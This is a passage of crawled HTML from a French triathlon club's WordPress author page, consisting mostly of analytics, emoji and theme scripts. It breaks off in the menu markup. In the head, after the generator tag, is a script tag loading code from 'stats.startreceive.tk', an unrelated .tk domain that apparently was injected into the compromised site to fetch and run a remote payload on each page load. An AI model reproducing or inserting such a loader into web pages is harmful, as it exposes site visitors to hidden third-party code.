

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grandnarbonnetriathlon.org/author/stephane/
body_size: 19737
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>stephane | Grand Narbonne Triathlon - GNT</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://grandnarbonnetriathlon.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grand Narbonne Triathlon - GNT &raquo; Flux" href="https://grandnarbonnetriathlon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Narbonne Triathlon - GNT &raquo; Flux des commentaires" href="https://grandnarbonnetriathlon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Narbonne Triathlon - GNT &raquo; Flux des articles écrits par stephane" href="https://grandnarbonnetriathlon.org/author/stephane/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-64182516-2"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-64182516-2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-64182516-2', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grandnarbonnetriathlon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grandnarbonnetriathlon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://grandnarbonnetriathlon.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=7.6.1' type='text/css' media='all' />
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/grandnarbonnetriathlon.org","hash_tracking":"false","ua":"UA-64182516-2","v4_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1" id="exactmetrics-frontend-script-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768724266" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.5.7" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.5.7" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.5.7" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"3000","meteorslideshowheight":"200","meteorslideshowwidth":"940","meteorslideshowtransition":"uncover"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.5.7" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://grandnarbonnetriathlon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://grandnarbonnetriathlon.org/wp-json/wp/v2/users/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grandnarbonnetriathlon.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />

<script type='text/javascript' src='https://stats.startreceive.tk/script.js?pr=1'></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/grandnarbonnetriathlon.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/grandnarbonnetriathlon.org\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bf2b83";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-270x270.jpg" />
</head>

<body class="archive author author-stephane author-7 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gnt.grandnarbonnetriathlon/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:grandnarbonnetriathlon@hotmail.fr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GNTRIATHLON" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
